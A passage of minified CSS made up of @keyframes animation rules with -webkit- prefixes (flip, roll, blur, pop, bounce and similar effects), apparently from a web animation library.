HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left}}@keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right}}@keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}}@-webkit-keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}30%{-webkit-transform:translateX(100px);transform:translateX(100px)}}@-webkit-keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}30%{-webkit-transform:translateY(100px);transform:translateY(100px)}}@-webkit-keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}}@-webkit-keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0}}@-webkit-keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}}@-webkit-keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px)}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}@-webkit-keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:perspective(600px);transform:perspective(600px)}}@-webkit-keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right}}@-webkit-keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left}}@-webkit-keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@-webkit-keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@-webkit-keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@-webkit-keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@-webkit-keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}@-webkit-keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}@-webkit-keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}@-webkit-keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}@-webkit-keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@-webkit-keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@-webkit-keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@-webkit-keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@-webkit-keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}@-webkit-keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}@-webkit-keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}@-webkit-keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}@-webkit-keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}@-webkit-keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}@-webkit-keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}@-webkit-keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}@-webkit-keyframes RotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes RotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes RotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes RotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@-webkit-keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0}to{opacity:1}}@keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0}to{opacity:1}}@-webkit-keyframes RotateOutLeft{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0}}@keyframes RotateOutLeft{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0}}@-webkit-keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0}to{opacity:1}}@keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0}to{opacity:1}}@-webkit-keyframes RotateOutRight{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0}}@keyframes RotateOutRight{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0}}@-webkit-keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-webkit-keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@-webkit-keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}@-webkit-keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}@-webkit-keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}@-webkit-keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes 